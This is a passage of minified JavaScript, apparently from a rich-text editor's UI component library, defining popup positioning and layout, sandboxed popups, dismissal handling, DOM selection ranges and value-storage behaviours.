0,[n,e.config,e.state].concat(o))}))}),o,t))(o,e,t))),c={...ce(r,((e,t)=>ua(e,t))),...l,revoke:S(ul,o),config:t=>{const n=Wn(o+"-config",e,t);return{key:o,value:{config:n,me:c,configAsRaw:Xt((()=>Wn(o+"-config",e,t))),initialConfig:t,state:a}}},schema:y(t),exhibit:(e,t)=>Se(i(e),be(n,"exhibit"),((e,o)=>o(t,e.config,e.state))).getOrThunk((()=>ya({}))),name:y(o),handlers:e=>i(e).map((e=>be(n,"events").getOr((()=>({})))(e.config,e.state))).getOr({})};return c},gl=e=>Cs(e),pl=Cn([Xn("fields"),Xn("name"),us("active",{}),us("apis",{}),us("state",fa),us("extra",{})]),hl=e=>{const t=Wn("Creating behaviour: "+e.name,pl,e);return((e,t,o,n,s,r)=>{const a=Cn(e),i=ds(t,[("config",l=e,ss("config",Cn(l)))]);var l;return ml(a,i,t,o,n,s,r)})(t.fields,t.name,t.active,t.apis,t.extra,t.state)},fl=Cn([Xn("branchKey"),Xn("branches"),Xn("name"),us("active",{}),us("apis",{}),us("state",fa),us("extra",{})]),bl=e=>{const t=Wn("Creating behaviour: "+e.name,fl,e);return((e,t,o,n,s,r)=>{const a=e,i=ds(t,[ss("config",e)]);return ml(a,i,t,o,n,s,r)})(jn(t.branchKey,t.branches),t.name,t.active,t.apis,t.extra,t.state)},vl=y(void 0),yl=hl({fields:cl,name:"receiving",active:ll});var xl=Object.freeze({__proto__:null,exhibit:(e,t)=>ya({classes:[],styles:t.useFixed()?{}:{position:"relative"}})});const wl=e=>e.dom.focus(),Sl=e=>{const t=dt(e).dom;return e.dom===t.activeElement},Cl=(e=Lo())=>M.from(e.dom.activeElement).map(Ie),kl=e=>Cl(dt(e)).filter((t=>e.dom.contains(t.dom))),Ol=(e,t)=>{const o=dt(t),n=Cl(o).bind((e=>{const o=t=>Xe(e,t);return o(t)?M.some(t):((e,t)=>{const o=e=>{for(let n=0;n<e.childNodes.length;n++){const s=Ie(e.childNodes[n]);if(t(s))return M.some(s);const r=o(e.childNodes[n]);if(r.isSome())return r}return M.none()};return o(e.dom)})(t,o)})),s=e(t);return n.each((e=>{Cl(o).filter((t=>Xe(t,e))).fold((()=>{wl(e)}),b)})),s},_l=(e,t,o,n,s)=>{const r=e=>e+"px";return{position:e,left:t.map(r),top:o.map(r),right:n.map(r),bottom:s.map(r)}},Tl=(e,t)=>{Et(e,(e=>({...e,position:M.some(e.position)}))(t))},El=ws([{none:[]},{relative:["x","y","width","height"]},{fixed:["x","y","width","height"]}]),Ml=(e,t,o,n,s,r)=>{const a=t.rect,i=a.x-o,l=a.y-n,c=s-(i+a.width),d=r-(l+a.height),u=M.some(i),m=M.some(l),g=M.some(c),p=M.some(d),h=M.none();return t.direction.fold((()=>_l(e,u,m,h,h)),(()=>_l(e,h,m,g,h)),(()=>_l(e,u,h,h,p)),(()=>_l(e,h,h,g,p)),(()=>_l(e,u,m,h,h)),(()=>_l(e,u,h,h,p)),(()=>_l(e,u,m,h,h)),(()=>_l(e,h,m,g,h)))},Bl=(e,t)=>e.fold((()=>{const e=t.rect;return _l("absolute",M.some(e.x),M.some(e.y),M.none(),M.none())}),((e,o,n,s)=>Ml("absolute",t,e,o,n,s)),((e,o,n,s)=>Ml("fixed",t,e,o,n,s))),Al=(e,t)=>{const o=S(jo,t),n=e.fold(o,o,(()=>{const e=zo();return jo(t).translate(-e.left,-e.top)})),s=qt(t),r=Pt(t);return Go(n.left,n.top,s,r)},Dl=(e,t)=>t.fold((()=>e.fold(Xo,Xo,Go)),(t=>e.fold(t,t,(()=>{const o=t(),n=Fl(e,o.x,o.y);return Go(n.left,n.top,o.width,o.height)})))),Fl=(e,t,o)=>{const n=Lt(t,o);return e.fold(y(n),y(n),(()=>{const e=zo();return n.translate(-e.left,-e.top)}))};El.none;const Il=El.relative,Vl=El.fixed,Rl="data-alloy-placement",zl=e=>wt(e,Rl),Hl=ws([{fit:["reposition"]},{nofit:["reposition","visibleW","visibleH","isVisible"]}]),Pl=(e,t,o,n)=>{const s=e.bubble,r=s.offset,a=((e,t,o)=>{const n=(n,s)=>t[n].map((t=>{const r="top"===n||"bottom"===n,a=r?o.top:o.left,i=("left"===n||"top"===n?Math.max:Math.min)(t,s)+a;return r?Pi(i,e.y,e.bottom):Pi(i,e.x,e.right)})).getOr(s),s=n("left",e.x),r=n("top",e.y),a=n("right",e.right),i=n("bottom",e.bottom);return Go(s,r,a-s,i-r)})(n,e.restriction,r),i=e.x+r.left,l=e.y+r.top,c=Go(i,l,t,o),{originInBounds:d,sizeInBounds:u,visibleW:m,visibleH:g}=((e,t)=>{const{x:o,y:n,right:s,bottom:r}=t,{x:a,y:i,right:l,bottom:c,width:d,height:u}=e;return{originInBounds:a>=o&&a<=s&&i>=n&&i<=r,sizeInBounds:l<=s&&l>=o&&c<=r&&c>=n,visibleW:Math.min(d,a>=o?s-a:l-o),visibleH:Math.min(u,i>=n?r-i:c-n)}})(c,a),p=d&&u,h=p?c:((e,t)=>{const{x:o,y:n,right:s,bottom:r}=t,{x:a,y:i,width:l,height:c}=e,d=Math.max(o,s-l),u=Math.max(n,r-c),m=Pi(a,o,d),g=Pi(i,n,u),p=Math.min(m+l,s)-m,h=Math.min(g+c,r)-g;return Go(m,g,p,h)})(c,a),f=h.width>0&&h.height>0,{maxWidth:b,maxHeight:v}=((e,t,o)=>{const n=y(t.bottom-o.y),s=y(o.bottom-t.y),r=((e,t,o,n)=>e.fold(t,t,n,n,t,n,o,o))(e,s,s,n),a=y(t.right-o.x),i=y(o.right-t.x),l=((e,t,o,n)=>e.fold(t,n,t,n,o,o,t,n))(e,i,i,a);return{maxWidth:l,maxHeight:r}})(e.direction,h,n),x={rect:h,maxHeight:v,maxWidth:b,direction:e.direction,placement:e.placement,classes:{on:s.classesOn,off:s.classesOff},layout:e.label,testY:l};return p||e.alwaysFit?Hl.fit(x):Hl.nofit(x,m,g,f)},Nl=e=>{const t=xs(M.none()),o=()=>t.get().each(e);return{clear:()=>{o(),t.set(M.none())},isSet:()=>t.get().isSome(),get:()=>t.get(),set:e=>{o(),t.set(M.some(e))}}},Ll=()=>Nl((e=>e.unbind())),Wl=()=>{const e=Nl(b);return{...e,on:t=>e.get().each(t)}},Ul=T,jl=(e,t,o)=>((e,t,o,n)=>Eo(e,t,o,n,!1))(e,t,Ul,o),Gl=(e,t,o)=>((e,t,o,n)=>Eo(e,t,o,n,!0))(e,t,Ul,o),$l=To,ql=["top","bottom","right","left"],Xl="data-alloy-transition-timer",Jl=(e,t,o,n,s,a)=>{const i=((e,t,o)=>o.exists((o=>{const n=e.mode;return"all"===n||o[n]!==t[n]})))(n,s,a);if(i||((e,t)=>((e,t)=>J(t,(t=>Fa(e,t))))(e,t.classes))(e,n)){_t(e,"position",o.position);const a=Al(t,e),l=Bl(t,{...s,rect:a}),c=Z(ql,(e=>l[e]));((e,t)=>{const o=e=>parseFloat(e).toFixed(3);return he(t,((t,n)=>!((e,t,o=w)=>Se(e,t,o).getOr(e.isNone()&&t.isNone()))(e[n].map(o),t.map(o)))).isSome()})(o,c)&&(Et(e,c),i&&((e,t)=>{Ia(e,t.classes),wt(e,Xl).each((t=>{clearTimeout(parseInt(t,10)),Ct(e,Xl)})),((e,t)=>{const o=Ll(),n=Ll();let s;const a=t=>{var o;const n=null!==(o=t.raw.pseudoElement)&&void 0!==o?o:"";return Xe(t.target,e)&&!Ee(n)&&V(ql,t.raw.propertyName)},i=r=>{if(m(r)||a(r)){o.clear(),n.clear();const a=null==r?void 0:r.raw.type;(m(a)||a===Xs())&&(clearTimeout(s),Ct(e,Xl),Va(e,t.classes))}},l=jl(e,Js(),(t=>{a(t)&&(l.unbind(),o.set(jl(e,Xs(),i)),n.set(jl(e,qs(),i)))})),c=(e=>{const t=t=>{const o=Mt(e,t).split(/\s*,\s*/);return W(o,Ee)},o=e=>{if(r(e)&&/^[\d.]+/.test(e)){const t=parseFloat(e);return _e(e,"ms")?t:1e3*t}return 0},n=t("transition-delay"),s=t("transition-duration");return j(s,((e,t,s)=>{const r=o(n[s])+o(t);return Math.max(e,r)}),0)})(e);requestAnimationFrame((()=>{s=setTimeout(i,c+17),vt(e,Xl,s)}))})(e,t)})(e,n),Vt(e))}else Va(e,n.classes)},Yl=(e,t)=>{((e,t)=>{const o=zt.max(e,t,["margin-top","border-top-width","padding-top","padding-bottom","border-bottom-width","margin-bottom"]);_t(e,"max-height",o+"px")})(e,Math.floor(t))},Kl=y(((e,t)=>{Yl(e,t),Tt(e,{"overflow-x":"hidden","overflow-y":"auto"})})),Zl=y(((e,t)=>{Yl(e,t)})),Ql=(e,t,o)=>void 0===e[t]?o:e[t],ec=(e,t,o,n)=>{const s=((e,t,o,n)=>{It(t,"max-height"),It(t,"max-width");const s={width:qt(r=t),height:Pt(r)};var r;return((e,t,o,n,s,r)=>{const a=n.width,i=n.height,l=(t,l,c,d,u)=>{const m=t(o,n,s,e,r),g=Pl(m,a,i,r);return g.fold(y(g),((e,t,o,n)=>(u===n?o>d||t>c:!u&&n)?g:Hl.nofit(l,c,d,u)))};return j(t,((e,t)=>{const o=S(l,t);return e.fold(y(e),o)}),Hl.nofit({rect:o,maxHeight:n.height,maxWidth:n.width,direction:Bi(),placement:"southeast",classes:{on:[],off:[]},layout:"none",testY:o.y},-1,-1,!1)).fold(x,x)})(t,n.preference,e,s,o,n.bounds)})(e,t,o,n);return((e,t,o)=>{const n=Bl(o.origin,t);o.transition.each((s=>{Jl(e,o.origin,n,s,t,o.lastPlacement)})),Tl(e,n)})(t,s,n),((e,t)=>{((e,t)=>{vt(e,Rl,t)})(e,t.placement)})(t,s),((e,t)=>{const o=t.classes;Va(e,o.off),Ia(e,o.on)})(t,s),((e,t,o)=>{(0,o.maxHeightFunction)(e,t.maxHeight)})(t,s,n),((e,t,o)=>{(0,o.maxWidthFunction)(e,t.maxWidth)})(t,s,n),{layout:s.layout,placement:s.placement}},tc=["valignCentre","alignLeft","alignRight","alignCentre","top","bottom","left","right","inset"],oc=(e,t,o,n=1)=>{const s=e*n,r=t*n,a=e=>be(o,e).getOr([]),i=(e,t,o)=>{const n=K(tc,o);return{offset:Lt(e,t),classesOn:X(o,a),classesOff:X(n,a)}};return{southeast:()=>i(-e,t,["top","alignLeft"]),southwest:()=>i(e,t,["top","alignRight"]),south:()=>i(-e/2,t,["top","alignCentre"]),northeast:()=>i(-e,-t,["bottom","alignLeft"]),northwest:()=>i(e,-t,["bottom","alignRight"]),north:()=>i(-e/2,-t,["bottom","alignCentre"]),east:()=>i(e,-t/2,["valignCentre","left"]),west:()=>i(-e,-t/2,["valignCentre","right"]),insetNortheast:()=>i(s,r,["top","alignLeft","inset"]),insetNorthwest:()=>i(-s,r,["top","alignRight","inset"]),insetNorth:()=>i(-s/2,r,["top","alignCentre","inset"]),insetSoutheast:()=>i(s,-r,["bottom","alignLeft","inset"]),insetSouthwest:()=>i(-s,-r,["bottom","alignRight","inset"]),insetSouth:()=>i(-s/2,-r,["bottom","alignCentre","inset"]),insetEast:()=>i(-s,-r/2,["valignCentre","right","inset"]),insetWest:()=>i(s,-r/2,["valignCentre","left","inset"])}},nc=()=>oc(0,0,{}),sc=x,rc=(e,t)=>o=>"rtl"===ac(o)?t:e,ac=e=>"rtl"===Mt(e,"direction")?"rtl":"ltr";var ic;!function(e){e.TopToBottom="toptobottom",e.BottomToTop="bottomtotop"}(ic||(ic={}));const lc="data-alloy-vertical-dir",cc=e=>ti(e,(e=>Le(e)&&xt(e,"data-alloy-vertical-dir")===ic.BottomToTop)),dc=()=>ds("layouts",[Xn("onLtr"),Xn("onRtl"),ns("onBottomLtr"),ns("onBottomRtl")]),uc=(e,t,o,n,s,r,a)=>{const i=a.map(cc).getOr(!1),l=t.layouts.map((t=>t.onLtr(e))),c=t.layouts.map((t=>t.onRtl(e))),d=i?t.layouts.bind((t=>t.onBottomLtr.map((t=>t(e))))).or(l).getOr(s):l.getOr(o),u=i?t.layouts.bind((t=>t.onBottomRtl.map((t=>t(e))))).or(c).getOr(r):c.getOr(n);return rc(d,u)(e)};var mc=[Xn("hotspot"),ns("bubble"),us("overrides",{}),dc(),Oi("placement",((e,t,o)=>{const n=t.hotspot,s=Al(o,n.element),r=uc(e.element,t,al(),il(),sl(),rl(),M.some(t.hotspot.element));return M.some(sc({anchorBox:s,bubble:t.bubble.getOr(nc()),overrides:t.overrides,layouts:r,placer:M.none()}))}))],gc=[Xn("x"),Xn("y"),us("height",0),us("width",0),us("bubble",nc()),us("overrides",{}),dc(),Oi("placement",((e,t,o)=>{const n=Fl(o,t.x,t.y),s=Go(n.left,n.top,t.width,t.height),r=uc(e.element,t,ol(),nl(),ol(),nl(),M.none());return M.some(sc({anchorBox:s,bubble:t.bubble,overrides:t.overrides,layouts:r,placer:M.none()}))}))];const pc=ws([{screen:["point"]},{absolute:["point","scrollLeft","scrollTop"]}]),hc=e=>e.fold(x,((e,t,o)=>e.translate(-t,-o))),fc=e=>e.fold(x,x),bc=e=>j(e,((e,t)=>e.translate(t.left,t.top)),Lt(0,0)),vc=e=>{const t=P(e,fc);return bc(t)},yc=pc.screen,xc=pc.absolute,wc=(e,t,o)=>{const n=Ye(e.element),s=zo(n),r=((e,t,o)=>{const n=Qe(o.root).dom;return M.from(n.frameElement).map(Ie).filter((t=>{const o=Ye(t),n=Ye(e.element);return Xe(o,n)})).map(Ut)})(e,0,o).getOr(s);return xc(r,s.left,s.top)},Sc=(e,t,o,n)=>{const s=yc(Lt(e,t));return M.some(((e,t,o)=>({point:e,width:t,height:o}))(s,o,n))},Cc=(e,t,o,n,s)=>e.map((e=>{const r=[t,e.point],a=(i=()=>vc(r),l=()=>vc(r),c=()=>(e=>{const t=P(e,hc);return bc(t)})(r),n.fold(i,l,c));var i,l,c;const d=(p=a.left,h=a.top,f=e.width,b=e.height,{x:p,y:h,width:f,height:b}),u=o.showAbove?sl():al(),m=o.showAbove?rl():il(),g=uc(s,o,u,m,u,m,M.none());var p,h,f,b;return sc({anchorBox:d,bubble:o.bubble.getOr(nc()),overrides:o.overrides,layouts:g,placer:M.none()})}));var kc=[Xn("node"),Xn("root"),ns("bubble"),dc(),us("overrides",{}),us("showAbove",!1),Oi("placement",((e,t,o)=>{const n=wc(e,0,t);return t.node.filter(pt).bind((s=>{const r=s.dom.getBoundingClientRect(),a=Sc(r.left,r.top,r.width,r.height),i=t.node.getOr(e.element);return Cc(a,n,t,o,i)}))}))];const Oc=(e,t,o,n)=>({start:e,soffset:t,finish:o,foffset:n}),_c=ws([{before:["element"]},{on:["element","offset"]},{after:["element"]}]),Tc=(_c.before,_c.on,_c.after,e=>e.fold(x,x,x)),Ec=ws([{domRange:["rng"]},{relative:["startSitu","finishSitu"]},{exact:["start","soffset","finish","foffset"]}]),Mc={domRange:Ec.domRange,relative:Ec.relative,exact:Ec.exact,exactFromRange:e=>Ec.exact(e.start,e.soffset,e.finish,e.foffset),getWin:e=>{const t=(e=>e.match({domRange:e=>Ie(e.startContainer),relative:(e,t)=>Tc(e),exact:(e,t,o,n)=>e}))(e);return Qe(t)},range:Oc},Bc=(e,t,o)=>{const n=e.document.createRange();var s;return s=n,t.fold((e=>{s.setStartBefore(e.dom)}),((e,t)=>{s.setStart(e.dom,t)}),(e=>{s.setStartAfter(e.dom)})),((e,t)=>{t.fold((t=>{e.setEndBefore(t.dom)}),((t,o)=>{e.setEnd(t.dom,o)}),(t=>{e.setEndAfter(t.dom)}))})(n,o),n},Ac=(e,t,o,n,s)=>{const r=e.document.createRange();return r.setStart(t.dom,o),r.setEnd(n.dom,s),r},Dc=e=>({left:e.left,top:e.top,right:e.right,bottom:e.bottom,width:e.width,height:e.height}),Fc=ws([{ltr:["start","soffset","finish","foffset"]},{rtl:["start","soffset","finish","foffset"]}]),Ic=(e,t,o)=>t(Ie(o.startContainer),o.startOffset,Ie(o.endContainer),o.endOffset),Vc=(e,t)=>((e,t)=>{const o=((e,t)=>t.match({domRange:e=>({ltr:y(e),rtl:M.none}),relative:(t,o)=>({ltr:Xt((()=>Bc(e,t,o))),rtl:Xt((()=>M.some(Bc(e,o,t))))}),exact:(t,o,n,s)=>({ltr:Xt((()=>Ac(e,t,o,n,s))),rtl:Xt((()=>M.some(Ac(e,n,s,t,o))))})}))(e,t);return((e,t)=>{const o=t.ltr();return o.collapsed?t.rtl().filter((e=>!1===e.collapsed)).map((e=>Fc.rtl(Ie(e.endContainer),e.endOffset,Ie(e.startContainer),e.startOffset))).getOrThunk((()=>Ic(0,Fc.ltr,o))):Ic(0,Fc.ltr,o)})(0,o)})(e,t).match({ltr:(t,o,n,s)=>{const r=e.document.createRange();return r.setStart(t.dom,o),r.setEnd(n.dom,s),r},rtl:(t,o,n,s)=>{const r=e.document.createRange();return r.setStart(n.dom,s),r.setEnd(t.dom,o),r}});Fc.ltr,Fc.rtl;const Rc=(e,t)=>((e,t)=>{const o=void 0===t?document:t.dom;return qe(o)?[]:P(o.querySelectorAll(e),Ie)})(t,e),zc=e=>{if(e.rangeCount>0){const t=e.getRangeAt(0),o=e.getRangeAt(e.rangeCount-1);return M.some(Oc(Ie(t.startContainer),t.startOffset,Ie(o.endContainer),o.endOffset))}return M.none()},Hc=e=>{if(null===e.anchorNode||null===e.focusNode)return zc(e);{const t=Ie(e.anchorNode),o=Ie(e.focusNode);return((e,t,o,n)=>{const s=((e,t,o,n)=>{const s=Ye(e).dom.createRange();return s.setStart(e.dom,t),s.setEnd(o.dom,n),s})(e,t,o,n),r=Xe(e,o)&&t===n;return s.collapsed&&!r})(t,e.anchorOffset,o,e.focusOffset)?M.some(Oc(t,e.anchorOffset,o,e.focusOffset)):zc(e)}},Pc=(e,t)=>(e=>{const t=e.getClientRects(),o=t.length>0?t[0]:e.getBoundingClientRect();return o.width>0||o.height>0?M.some(o).map(Dc):M.none()})(Vc(e,t)),Nc=((e,t)=>{const o=t=>e(t)?M.from(t.dom.nodeValue):M.none();return{get:t=>{if(!e(t))throw new Error("Can only get text value of a text node");return o(t).getOr("")},getOption:o,set:(t,o)=>{if(!e(t))throw new Error("Can only set raw text value of a text node");t.dom.nodeValue=o}}})(We),Lc=(e,t)=>({element:e,offset:t}),Wc=(e,t)=>We(e)?Lc(e,t):((e,t)=>{const o=nt(e);if(0===o.length)return Lc(e,t);if(t<o.length)return Lc(o[t],0);{const e=o[o.length-1],t=We(e)?(e=>Nc.get(e))(e).length:nt(e).length;return Lc(e,t)}})(e,t),Uc=(e,t)=>t.getSelection.getOrThunk((()=>()=>(e=>(e=>M.from(e.getSelection()))(e).filter((e=>e.rangeCount>0)).bind(Hc))(e)))().map((e=>{const t=Wc(e.start,e.soffset),o=Wc(e.finish,e.foffset);return Mc.range(t.element,t.offset,o.element,o.offset)}));var jc=[ns("getSelection"),Xn("root"),ns("bubble"),dc(),us("overrides",{}),us("showAbove",!1),Oi("placement",((e,t,o)=>{const n=Qe(t.root).dom,s=wc(e,0,t),r=Uc(n,t).bind((e=>{const t=((e,t)=>(e=>{const t=e.getBoundingClientRect();return t.width>0||t.height>0?M.some(t).map(Dc):M.none()})(Vc(e,t)))(n,Mc.exactFromRange(e)).orThunk((()=>{const t=Fe("\ufeff");Bo(e.start,t);const o=Pc(n,Mc.exact(t,0,t,1));return Ro(t),o}));return t.bind((e=>Sc(e.left,e.top,e.width,e.height)))})),a=Uc(n,t).bind((e=>Le(e.start)?M.some(e.start):tt(e.start))).getOr(e.element);return Cc(r,s,t,o,a)}))];const Gc="link-layout",$c=e=>e.x+e.width,qc=(e,t)=>e.x-t.width,Xc=(e,t)=>e.y-t.height+e.height,Jc=e=>e.y,Yc=(e,t,o)=>Ei($c(e),Jc(e),o.southeast(),Bi(),"southeast",Ni(e,{left:0,top:2}),Gc),Kc=(e,t,o)=>Ei(qc(e,t),Jc(e),o.southwest(),Ai(),"southwest",Ni(e,{right:1,top:2}),Gc),Zc=(e,t,o)=>Ei($c(e),Xc(e,t),o.northeast(),Di(),"northeast",Ni(e,{left:0,bottom:3}),Gc),Qc=(e,t,o)=>Ei(qc(e,t),Xc(e,t),o.northwest(),Fi(),"northwest",Ni(e,{right:1,bottom:3}),Gc),ed=()=>[Yc,Kc,Zc,Qc],td=()=>[Kc,Yc,Qc,Zc];var od=[Xn("item"),dc(),us("overrides",{}),Oi("placement",((e,t,o)=>{const n=Al(o,t.item.element),s=uc(e.element,t,ed(),td(),ed(),td(),M.none());return M.some(sc({anchorBox:n,bubble:nc(),overrides:t.overrides,layouts:s,placer:M.none()}))}))],nd=jn("type",{selection:jc,node:kc,hotspot:mc,submenu:od,makeshift:gc});const sd=[os("classes",Dn),hs("mode","all",["all","layout","placement"])],rd=[us("useFixed",_),ns("getBounds")],ad=[Jn("anchor",nd),ds("transition",sd)],id=(e,t,o,n,s,r,a)=>((e,t,o,n,s,r,a,i)=>{const l=Ql(a,"maxHeightFunction",Kl()),c=Ql(a,"maxWidthFunction",b),d=e.anchorBox,u=e.origin,m={bounds:Dl(u,r),origin:u,preference:n,maxHeightFunction:l,maxWidthFunction:c,lastPlacement:s,transition:i};return ec(d,t,o,m)})(((e,t)=>((e,t)=>({anchorBox:e,origin:t}))(e,t))(o.anchorBox,t),s.element,o.bubble,o.layouts,r,n,o.overrides,a),ld=(e,t,o,n,s,r)=>{const a=r.map($o);return cd(e,t,o,n,s,a)},cd=(e,t,o,n,s,r)=>{const a=Wn("placement.info",kn(ad),s),i=a.anchor,l=n.element,c=o.get(n.uid);Ol((()=>{_t(l,"position","fixed");const s=At(l,"visibility");_t(l,"visibility","hidden");const d=t.useFixed()?(()=>{const e=document.documentElement;return Vl(0,0,e.clientWidth,e.clientHeight)})():(e=>{const t=Ut(e.element),o=e.element.dom.getBoundingClientRect();return Il(t.left,t.top,o.width,o.height)})(e),u=i.placement,m=r.map(y).or(t.getBounds);u(e,i,d).each((t=>{const s=t.placer.getOr(id)(e,d,t,m,n,c,a.transition);o.set(n.uid,s)})),s.fold((()=>{It(l,"visibility")}),(e=>{_t(l,"visibility",e)})),At(l,"left").isNone()&&At(l,"top").isNone()&&At(l,"right").isNone()&&At(l,"bottom").isNone()&&xe(At(l,"position"),"fixed")&&It(l,"position")}),l)};var dd=Object.freeze({__proto__:null,position:(e,t,o,n,s)=>{ld(e,t,o,n,s,M.none())},positionWithin:ld,positionWithinBounds:cd,getMode:(e,t,o)=>t.useFixed()?"fixed":"absolute",reset:(e,t,o,n)=>{const s=n.element;N(["position","left","right","top","bottom"],(e=>It(s,e))),(e=>{Ct(e,Rl)})(s),o.clear(n.uid)}});const ud=hl({fields:rd,name:"positioning",active:xl,apis:dd,state:Object.freeze({__proto__:null,init:()=>{let e={};return ba({readState:()=>e,clear:t=>{g(t)?delete e[t]:e={}},set:(t,o)=>{e[t]=o},get:t=>be(e,t)})}})}),md=e=>e.getSystem().isConnected(),gd=e=>{kr(e,hr());const t=e.components();N(t,gd)},pd=e=>{const t=e.components();N(t,pd),kr(e,pr())},hd=(e,t)=>{e.getSystem().addToWorld(t),pt(e.element)&&pd(t)},fd=e=>{gd(e),e.getSystem().removeFromWorld(e)},bd=(e,t)=>{Fo(e.element,t.element)},vd=(e,t)=>{yd(e,t,Fo)},yd=(e,t,o)=>{e.getSystem().addToWorld(t),o(e.element,t.element),pt(e.element)&&pd(t),e.syncComponents()},xd=e=>{gd(e),Ro(e.element),e.getSystem().removeFromWorld(e)},wd=e=>{const t=et(e.element).bind((t=>e.getSystem().getByDom(t).toOptional()));xd(e),t.each((e=>{e.syncComponents()}))},Sd=e=>{const t=e.components();N(t,xd),Vo(e.element),e.syncComponents()},Cd=(e,t)=>{kd(e,t,Fo)},kd=(e,t,o)=>{o(e,t.element);const n=nt(t.element);N(n,(e=>{t.getByDom(e).each(pd)}))},Od=e=>{const t=nt(e.element);N(t,(t=>{e.getByDom(t).each(gd)})),Ro(e.element)},_d=(e,t,o,n)=>{o.get().each((t=>{Sd(e)}));const s=t.getAttachPoint(e);vd(s,e);const r=e.getSystem().build(n);return vd(e,r),o.set(r),r},Td=(e,t,o,n)=>{const s=_d(e,t,o,n);return t.onOpen(e,s),s},Ed=(e,t,o)=>{o.get().each((n=>{Sd(e),wd(e),t.onClose(e,n),o.clear()}))},Md=(e,t,o)=>o.isOpen(),Bd=(e,t,o)=>{const n=t.getAttachPoint(e);_t(e.element,"position",ud.getMode(n)),((e,t,o,n)=>{At(e.element,t).fold((()=>{Ct(e.element,o)}),(t=>{vt(e.element,o,t)})),_t(e.element,t,"hidden")})(e,"visibility",t.cloakVisibilityAttr)},Ad=(e,t,o)=>{(e=>R(["top","left","right","bottom"],(t=>At(e,t).isSome())))(e.element)||It(e.element,"position"),((e,t,o)=>{wt(e.element,o).fold((()=>It(e.element,t)),(o=>_t(e.element,t,o)))})(e,"visibility",t.cloakVisibilityAttr)};var Dd=Object.freeze({__proto__:null,cloak:Bd,decloak:Ad,open:Td,openWhileCloaked:(e,t,o,n,s)=>{Bd(e,t),Td(e,t,o,n),s(),Ad(e,t)},close:Ed,isOpen:Md,isPartOf:(e,t,o,n)=>Md(0,0,o)&&o.get().exists((o=>t.isPartOf(e,o,n))),getState:(e,t,o)=>o.get(),setContent:(e,t,o,n)=>o.get().map((()=>_d(e,t,o,n)))}),Fd=Object.freeze({__proto__:null,events:(e,t)=>Br([Fr(ir(),((o,n)=>{Ed(o,e,t)}))])}),Id=[wi("onOpen"),wi("onClose"),Xn("isPartOf"),Xn("getAttachPoint"),us("cloakVisibilityAttr","data-precloak-visibility")],Vd=Object.freeze({__proto__:null,init:()=>{const e=Wl(),t=y("not-implemented");return ba({readState:t,isOpen:e.isSet,clear:e.clear,set:e.set,get:e.get})}});const Rd=hl({fields:Id,name:"sandboxing",active:Fd,apis:Dd,state:Vd}),zd=y("dismiss.popups"),Hd=y("reposition.popups"),Pd=y("mouse.released"),Nd=Cn([us("isExtraPart",_),ds("fireEventInstead",[us("event",fr())])]),Ld=e=>{const t=Wn("Dismissal",Nd,e);return{[zd()]:{schema:Cn([Xn("target")]),onReceive:(e,o)=>{Rd.isOpen(e)&&(Rd.isPartOf(e,o.target)||t.isExtraPart(e,o.target)||t.fireEventInstead.fold((()=>Rd.close(e)),(t=>kr(e,t.event))))}}}},Wd=Cn([ds("fireEventInstead",[us("event",br())]),Qn("doReposition")]),Ud=e=>{const t=Wn("Reposition",Wd,e);return{[Hd()]:{onReceive:e=>{Rd.isOpen(e)&&t.fireEventInstead.fold((()=>t.doReposition(e)),(t=>kr(e,t.event)))}}}},jd=(e,t,o)=>{t.store.manager.onLoad(e,t,o)},Gd=(e,t,o)=>{t.store.manager.onUnload(e,t,o)};var $d=Object.freeze({__proto__:null,onLoad:jd,onUnload:Gd,setValue:(e,t,o,n)=>{t.store.manager.setValue(e,t,o,n)},getValue:(e,t,o)=>t.store.manager.getValue(e,t,o),getState:(e,t,o)=>o}),qd=Object.freeze({__proto__:null,events:(e,t)=>{const o=e.resetOnDom?[Lr(((o,n)=>{jd(o,e,t)})),Wr(((o,n)=>{Gd(o,e,t)}))]:[dl(e,t,jd)];return Br(o)}});const Xd=()=>{const e=xs(null);return ba({set:e.set,get:e.get,isNotSet:()=>null===e.get(),clear:()=>{e.set(null)},readState:()=>({mode:"memory",value:e.get()})})},Jd=()=>{const e=xs({}),t=xs({});return ba({readState:()=>({mode:"dataset",dataByValue:e.get(),dataByText:t.get()}),lookup:o=>be(e.get(),o).orThunk((()=>be(t.get(),o))),update:o=>{const n=e.get(),s=t.get(),r={},a={};N(o,(e=>{r[e.value]=e,be(e,"meta").each((t=>{be(t,"text").each((t=>{a[t]=e}))}))})),e.set({...n,...r}),t.set({...s,...a})},clear:()=>{e.set({}),t.set({})}})};var Yd=Object.freeze({__proto__:null,memory:Xd,dataset:Jd,manual:()=>ba({readState:b}),init:e=>e.store.manager.state(e)});const Kd=(e,t,o,n)=>{const s=t.store;o.update([n]),s.setValue(e,n),t.onSetValue(e,n)};var Zd=[ns("initialValue"),Xn("getFallbackEntry"),Xn("getDataKey"),Xn("setValue"),Oi("manager",{setValue:Kd,getValue:(e,t,o)=>{const n=t.store,s=n.getDataKey(e);return o.lookup(s).getOrThunk((()=>n.getFallbackEntry(s)))},onLoad:(e,t,o)=>{t.store.initialValue.each((n=>{Kd(e,t,o,n)}))},onUnload:(e,t,o)=>{o.clear()},state:Jd})],Qd=[Xn("getValue"),us("setValue",b),ns("initialValue"),Oi("manager",{setValue:(e,t,o,n)=>{t.store.setValue(e,n),t.onSetValue(e,n)},getValue:(e,t,o)=>t.store.getValue(e),onLoad:(e,t,o)=>{t.store.initialValue.each((o=>{t.store.setValue(e,o)}))},onUnload:b,state:fa.init})],eu=[ns("initialValue"),Oi("manager",{setValue:(e,t,o,n)=>{o.set(n),t.onSetValue(e,n)},getValue:(e,t,o)=>o.get(),onLoad:(e,t,o)=>{t.store.initialValue.each((e=>{o.isNotSet()&&o.set(e)}))},onUnload:(e,t,o)=>{o.clear()},state:Xd})],tu=[ms("store",{mode:"memory"},jn("mode",{memory:eu,manual:Qd,dataset:Zd})),wi("onSetValue"),us("resetOnDom",!1)];const ou=hl({fields:tu,name:"representing",active:qd,apis:$d,extra:{setValueFrom:(e,t)=>{const o=ou.getValue(t);ou.setValue(e,o)}},state:Yd}),nu=(e,t)=>ys(e,{},P(t,(t=>{return o=t.name(),n="Cannot configure "+t.name()+" for "+e,Gn(o,o,{tag:"option",process:{}},bn((e=>nn("The field: "+o+" is forbidden. "+n))));var 